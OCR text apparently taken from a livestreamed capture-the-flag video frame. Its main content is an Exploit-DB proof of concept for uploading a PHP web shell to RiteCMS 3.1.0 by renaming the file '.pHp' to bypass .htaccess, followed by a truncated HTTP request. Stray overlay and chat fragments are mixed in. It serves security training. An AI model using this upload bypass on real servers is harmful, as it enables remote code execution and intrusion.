 Upload a PHP web shell on the server based on the steps from the public exploit and find
the flag.
What is the
Answer Format :
*****************************
Newest Sub
Matt_In_The_Box
Viewers
3
69
Super Chat
NotOnlyIT: $10.00
Type i
HINTS
Complete
TARGET IP
10.161.91.143
SCORE
900
1 2 3 4
20:48
root@kali-desktop: ~
root@kali-desktop: ~ 90x22
# PoC for webshell using Method 2 #
##################################
Steps to Reproduce:
1. Login as admin
2. Go to Files Manager
3. Choose a directory to upload .php file either media or files directory.
4. Then, click Upload file > Browse..
3. Upload .php file with extension of pHp, eg webshell.pHp - to bypass .htaccess
4. The webshell.pHp is available at http://localhost/ritecms.v3.1.0/media/webshell.pHp - i
f you choose media directory else switch to files directory
Request:
========
POST /ritecms.v3.1.0/admin.php HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101 Firefox/90.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
to
File S
Ho
Termi
Exploit-DB
n return buyer effects, interface
Home Admin Pages New page
Edit
CCTV - CAM6
LIVE
oudy
Search